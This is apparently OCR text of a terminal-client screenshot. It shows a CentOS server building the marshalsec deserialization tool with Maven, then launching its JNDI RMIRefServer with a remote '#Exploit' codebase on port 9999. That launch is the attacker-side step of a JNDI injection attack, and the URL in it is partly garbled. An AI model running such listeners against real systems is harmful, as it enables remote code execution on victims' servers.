 同步状态
IP 43.142.39.81 复制
系统信息
运行 72 天
负载 0.17, 0.43, 0.42
CPU 15%
内存 46% 1.7G/3.7G
交换 17% 333M/1.9G
内存 CPU 命令
13.6M 2.3 barad_a
162.8... 2 YDServic
110.3... 1.7 opsrv
5.8M 0.7 sshd
3K 101... eth0
71K
49K
24K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.8G/1.8G
/dev/... 1.9G/1.9G
/run 1.8G/1.9G
/sys/f... 1.9G/1.9G
/ 36.9G/58.9G
/run/... 378M/378M
/var/l... 36.9G/58.9G
/var/l... 36.9G/58.9G
专业版
1 rcentos7 × 2 rcentos7 × 3 rcentos7 × +
[INFO] META-INF/maven/org.eclipse.jetty/ already added, skipping
[INFO] about.html already added, skipping
[INFO] META-INF/MANIFEST.MF already added, skipping
[INFO] META-INF/ already added, skipping
[INFO] org/ already added, skipping
[INFO] org/eclipse/ already added, skipping
[INFO] org/eclipse/jetty/ already added, skipping
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, skipping
[INFO] about.html already added, skipping
[WARNING] Configuration options: 'appendAssemblyId' is set to false, and 'classifier' is missing.
Instead of attaching the assembly file: /root/wanan/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar, it will become the file for main
project artifact.
NOTE: If multiple descriptors or descriptor-formats are provided for this project, the value of this file will be non-deterministic!
[WARNING] Replacing pre-existing project main-artifact file: /root/wanan/marshalsec/target/marshalsec-0.0.3-SNAPSHOT.jar
with assembly file: /root/wanan/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time: 06:35 min
[INFO] Finished at: 2022-08-08T18:34:20+08:00
[INFO] ------------------------------------------------------------------------
[root@VM-12-15-centos marshalsec]# ls
LICENSE.txt marshalsec.pdf pom.xml README.md src target
[root@VM-12-15-centos marshalsec]# cd target/
[root@VM-12-15-centos target]# ls
archive-tmp generated-sources marshalsec-0.0.3-SNAPSHOT-all.jar maven-archiver test-classes
classes generated-test-sources marshalsec-0.0.3-SNAPSHOT.jar maven-status
[root@VM-12-15-centos target]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http:/ 22/#Exploit"
9999
* Opening JRMP listener on 9999
命令输入 历史 选项